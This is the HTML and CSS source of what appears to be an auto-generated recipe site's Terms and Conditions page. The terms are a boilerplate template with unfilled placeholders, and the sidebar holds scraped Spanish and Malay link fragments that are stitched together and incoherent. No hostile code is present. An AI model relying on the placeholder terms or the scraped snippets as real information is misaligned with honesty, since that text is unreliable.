
<file: terms.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Terms and Conditions | Recetas nak todos los días</title>
<meta name="keywords" content="Terms and Conditions" />
<meta name="description" content="Terms and Conditions" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="4D1NE2k3EJVhPv">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="HkdBJpTAqT73"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="HMhLGNE"><a href="terms.html">Terms and Conditions</a></li>
			<li id="ycYVqU2qzDl72c"><a href="photo.html">Photo gallery</a></li>
			<li id="tHWeQ7DPsgo"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas nak todos los días</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="gflq2QHZOfZm">
					<p class="meta"  id="74JCsfvxhlhuLQ"><span class="date">2021.06.23 22:24</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">Terms and Conditions</a></h2>
					<div class="entry" id="3lJG5SfbYW">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/WDe5j6sTbIc" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<h2>Terms and Conditions</h2>

<p>Welcome to Website!</p>

<p>These terms and conditions outline the rules and regulations for the use of Our Company's Website, located at Website.</p>

<p>By accessing this website we assume you accept these terms and conditions. Do not continue to use Website if you do not agree to take all of the terms and conditions stated on this page.</p>

<p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the Company’s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the Client’s needs in respect of provision of the Company’s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

<h3>Cookies</h3>

<p>We employ the use of cookies. By accessing Website, you agreed to use cookies in agreement with the Our Company's Privacy Policy. </p>

<p>Most interactive websites use cookies to let us retrieve the user’s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

<h3>License</h3>

<p>Unless otherwise stated, Our Company and/or its licensors own the intellectual property rights for all material on Website. All intellectual property rights are reserved. You may access this from Website for your own personal use subjected to restrictions set in these terms and conditions.</p>

<p>You must not:</p>
<ul>
    <li>Republish material from Website</li>
    <li>Sell, rent or sub-license material from Website</li>
    <li>Reproduce, duplicate or copy material from Website</li>
    <li>Redistribute content from Website</li>
</ul>

<p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. Our Company does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of Our Company,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, Our Company shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

<p>Our Company reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

<p>You warrant and represent that:</p>

<ul>
    <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
    <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
    <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
</ul>

<p>You hereby grant Our Company a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

<h3>Hyperlinking to our Content</h3>

<p>The following organizations may link to our Website without prior written approval:</p>

<ul>
    <li>Government agencies;</li>
    <li>Search engines;</li>
    <li>News organizations;</li>
    <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
    <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
</ul>

<p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking party’s site.</p>

<p>We may consider and approve other link requests from the following types of organizations:</p>

<ul>
    <li>commonly-known consumer and/or business information sources;</li>
    <li>dot.com community sites;</li>
    <li>associations or other groups representing charities;</li>
    <li>online directory distributors;</li>
    <li>internet portals;</li>
    <li>accounting, law and consulting firms; and</li>
    <li>educational institutions and trade associations.</li>
</ul>

<p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of Our Company; and (d) the link is in the context of general resource information.</p>

<p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking party’s site.</p>

<p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to Our Company. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

<p>Approved organizations may hyperlink to our Website as follows:</p>

<ul>
    <li>By use of our corporate name; or</li>
    <li>By use of the uniform resource locator being linked to; or</li>
    <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking party’s site.</li>
</ul>

<p>No use of Our Company's logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

<h3>iFrames</h3>

<p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

<h3>Content Liability</h3>

<p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

<h3>Your Privacy</h3>

<p>Please read Privacy Policy</p>

<h3>Reservation of Rights</h3>

<p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and it’s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

<h3>Removal of links from our website</h3>

<p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

<p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

<h3>Disclaimer</h3>

<p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

<ul>
    <li>limit or exclude our or your liability for death or personal injury;</li>
    <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
    <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
    <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
</ul>

<p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

<p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p>

					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/f65f7cc22c42570c3ed9a6d9facbb358.jpg" width="50%"/>
					<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a><br> </li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br> Aprende a preparar Torta de banana en licuadora con esta rica y fácil . . Te damos una guía de acciones a seguir para aprovechar el  al máximo. . Ari ni baru tibe2 terase  buat quilling yang aku asik jeling2 from miyyah@kertas.</li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br> </li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br> </li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br> </li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br> </li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br> </li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br> Ver más ideas sobre comida saludable, comida,  de comida. . Comienza el  con buen pie gracias a esta  de COCINA PARA TODOS. . sbb ramai yg pm kc  menu diet kc..kc dgn berbesar hati share kat sini menu2 yg kc .</li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br>  De Comidas Faciles, Alimentos Y Bebidas ,  Fáciles De Comida . Para esos  de calor, prepara esta práctica y rendidora  de.</li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a></li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br></li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br></li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br></li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br></li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br></li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br></li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br></li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br></li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas nak todos los días. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>
<file: style.css>
/*
Design by Free CSS Templates
http://www.freecsstemplates.org
Released for free under a Creative Commons Attribution 2.5 License
*/

body {
	margin: 0px;
	padding: 0;
	background: #2d8b98;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #464646;
}

h1, h2, h3 {
	margin: 0;
	font-weight: normal;
	color: #1E3F7F;
}

h1 { font-size: 44px; }

h2 { font-size: 18px; }

h3 { }

p, ul, ol {
	margin-top: 0;
	line-height: 240%;
	text-align: justify;
}

ul, ol { }

blockquote { }

a { color: #1E3F7F; }

a:hover { text-decoration: none; }

a img {
	border: none;
}

img.left {
	float: left;
	margin: 7px 30px 0 0;
}

img.right {
	float: right;
	margin: 7px 0 0 30px;
}

hr { display: none; }

.list1 {
}

.list1 li {
	float: left;
	line-height: normal;
}

.list1 li img {
	margin: 0 30px 30px 0;
}

.list1 li.alt img {
	margin-right: 0;
}

#wrapper {
}

/* Header */

#header {
	width: 1000px;
	height: 180px;
	margin: 0 auto;
}

/* Menu */

#menu {
	float: left;
	width: 900px;
	height: 44px;
}

#menu ul {
	margin: 0;
	padding: 0px 0px 0px 0px;
	list-style: none;
	line-height: normal;
}

#menu li {
	display: block;
	float: left;
}

#menu a {
	display: block;
	float: left;
	height: 34px;
	margin-right: 1px;
	padding: 10px 30px 0px 30px;
	letter-spacing: -1px;
	text-decoration: none;
	text-align: center;
	text-transform: lowercase;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #FFFFFF;
}

#menu a:hover { 
	text-decoration: none; 
}

#menu .current_page_item a {
	background: #2D5298;
}

#menu .first {
}
/* Search */

#search {
	float: right;
}

#search form {
	float: right;
	margin: 0;
	padding: 4px 0px 0 0;
}

#search fieldset {
	margin: 0;
	padding: 0;
	border: none;
}

#search input {
	float: left;
	font: 12px Georgia, "Times New Roman", Times, serif;
}

#search-text {
	width: 213px;
	height: 28px;
	padding: 6px 0 0 7px;
	border: none;
	color: #000000;
}

#search-submit {
	width: 82px;
	height: 28px;
	margin-left: 10px;
	padding: 0px 5px;
	border: none;
	text-indent: -9999px;
	color: #FFFFFF;
}

/* Page */

#page {
	width: 1000px;
	margin: 0px auto 20px auto;
	padding: 0px;
	background: #FFFFFF;
}

/** LOGO */

#logo {
	width: 1000px;
	height: 100px;
	margin: 0 auto;
	padding: 0px 0px 20px 0px;
	text-transform: lowercase;
}

#logo h1, #logo h2 {
	margin: 0px;
	line-height: normal;
	font-family: Georgia, "Times New Roman", Times, serif;
	color: #FFFFFF;
}

#logo h2 {
	color: #FFFFFF;
}

#logo h1 a {
	color: #FFFFFF;
}

#logo h1 {
	padding-top: 80px;
	font-size: 52px;
	font-weight: normal;
	font-style: italic;
	color: #FFFFFF;
}

#logo a {
	text-decoration: none;
	color: #FFFFFF;
}

#banner {
	padding-bottom: 20px;
}

/* Content */

#content {
	float: right;
	width: 560px;
	margin: 0px 0px 0px 0px;
	padding: 40px 30px 0px 20px;
}

/* Post */

.post {
	margin-bottom: 45px;
	padding-bottom: 30px;
	border-bottom: 1px solid #E0E0E0;
}

.post .title {
	height: 44px;
}

.post .title a {
	text-decoration: none;
	text-transform: capitalize;
	font-size: 30px;
	color: #1E3F7F;
}

.post .date {
	display: inline-block;
	background: #2D5298;
	margin: 0px;
	padding: 0px 10px;
	color: #FFFFFF;
}

.post .meta {
	margin-left: 2px;
	padding: 4px 30px 2px 0px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 10px;
	color: #66665E;
}

.post .meta span {
	margin: 0px;
}

.post .meta a {
	padding: 6px 10px 5px 10px;
	background: #2D5298;
	text-decoration: none;
	color: #FFFFFF;
}

.post .entry {
	padding: 10px 0px 20px 0px;
}

.post .links {
	height: 18px;
	margin: 0px 0px 4px 0px; 
	padding: 6px 10px 5px 10px;
	background: #1E3F7F ;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-decoration: none;
	font-weight: bold;
	color: #FFFFFF;
}

.post .comments {
	display: block;
	width: 120px;
	height: 18px;
	margin: 0px; 
	padding: 3px 0px 0px 40px;
	background: #90BF35;
	border: 1px solid #5F817E;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-decoration: none;
	font-weight: bold;
	color: #FFFFFF;
}

/* Sidebar */

#sidebar {
	float: left;
	width: 320px;
	padding: 40px 0px 0px 30px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

#sidebar ul {
	margin: 0;
	padding: 0;
	list-style: none;
	line-height: normal;
}

#sidebar li {
	margin-bottom: 30px;
	padding: 0 0 10px 0px;
}

#sidebar li ul {
	margin: 0px 0px;
}

#sidebar li li {
	margin: 0px 0px 0px 10px;
	padding: 10px 0px 10px 0px;
	border-bottom: #E0E0E0 solid 1px;
}

#sidebar li li a {
	font-weight: normal;
}

#sidebar li li a:hover {
	color: #666666;
}

#sidebar p {
	margin: 0;
	padding: 0px 14px;
}

#sidebar li h2 {
	height: 30px;
	margin: 0 0 10px 0px;
	padding: 6px 0 2px 0px;
	font-size: 18px;
	font-weight: normal;
	color: #1E3F7F;
}


#sidebar p {
	line-height: 200%;
}

#sidebar a {
	text-align: left;
	text-decoration: none;
	color: #464646;
}

/* Calendar */

#calendar {
}

#calendar caption {
	padding-bottom: 5px;
	font-weight: bold;
}

#calendar table {
	width: 100%;
	border-collapse: collapse;
	border-bottom: 1px solid #24130F;
	border-left: 1px solid #24130F;
	border-right: 1px solid #24130F;
}

#calendar thead th {
	padding: 5px 0;
	text-align: center;
	border-top: 1px solid #24130F;
	border-left: 1px solid #24130F;
	background: #24130F;
}

#calendar tbody td {
	padding: 5px 0;
	text-align: center;
	border-top: 1px solid #24130F;
	border-left: 1px solid #24130F;
	border-bottom: 1px solid #24130F;
}

#calendar tfoot td {
	padding: 5px;
	border-left: 1px solid #24130F;
	border-bottom: 1px solid #24130F;
}

#calendar tfoot #next {
	border-top: 1px solid #24130F;
	text-align: right;
}

#calendar tfoot #prev {
	border-top: 1px solid #24130F;
}

#calendar .pad {
	border-bottom: 1px solid #24130F;
}

#calendar #today {
	background: #24130F;
}

/* Footer */

#footer {
	width: 920px;
	height: 60px;
	margin: 0 auto;
	padding: 0;
}

#footer-bgcontent {
	height: 110px;
}

#footer p {
	margin: 0;
	padding: 28px 0px 0px 0px;
	text-align: center;
	line-height: normal;
	font-size: 12px;
}

#footer a {
}
</file>
